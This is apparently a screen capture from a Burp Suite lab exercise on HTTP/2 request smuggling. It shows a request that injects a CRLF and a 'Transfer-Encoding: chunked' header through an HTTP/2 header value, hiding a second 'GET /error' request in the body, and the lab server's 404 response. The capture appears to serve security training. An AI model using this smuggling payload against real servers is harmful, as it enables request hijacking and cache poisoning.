 Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name:
Test
• There is a newline in this header's value: Test
Body
1 0\r \n
2 \r \n
3 GET /error HTTP/1.1\r \n
4 Host: 0ace003d04938bed82c15cad00df000e.web-security-
5 Content-Length: 18\r \n
6 \r \n
7 test=testing
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
aM9xxdTsOpOe7pM9FSyzjiYLw8asTPUu; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
UG6aNbvkBSam5B2pt64kqJo5weBHKc4YQW6ZfkOJWeASCGiGWak
Yvc2pJAcltOBfDGJYh1LYNO1LXNeemdZlMGwH4EuqpEzMrnJ4Yt
XNIfAW6NJyAhl1LUOVf6ZC5BR24HlBhoxit47mHYtfILN7uxR5f
n1j8GPBfb7v2qXchC7kGX3JIT4Vvpz5rf5DNqq9xJ7NPksDdqHX
lyYJOpElziytOtzQCKhU3LXpGP4fyOyWT8c6E63Y4ph7CWuwOHp
p; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 11
7
8 "Not Found"
Inspector
Back
Request header
Name
Test
Value
test\r \n
Transfer-Encoding: chunked
Decoded from:
Select
Cancel
Apply changes